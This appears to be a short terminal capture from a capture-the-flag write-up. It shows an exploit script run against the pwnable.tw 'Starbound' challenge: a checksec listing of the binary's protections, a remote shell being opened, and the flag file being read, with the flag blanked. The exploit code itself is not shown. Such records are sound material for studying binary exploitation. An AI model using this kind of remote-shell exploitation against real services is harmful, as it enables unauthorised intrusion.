 ./exp.py
...tw/Starbound
nigmao:Starbound/ $ ./exp.py [14:54:53]
[+] Opening connection to chall.pwnable.tw on port 10202: Done
[*] '/mnt/c/Users/nigmaz/Desktop/Pwnable/pwnable.tw/Starbound/starbound'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
    FORTIFY:  Enabled
[*] Switching to interactive mode
$ cd home/starbound
$ ls
flag
run.sh
starbound
$ cat flag
FLAG{                    }
$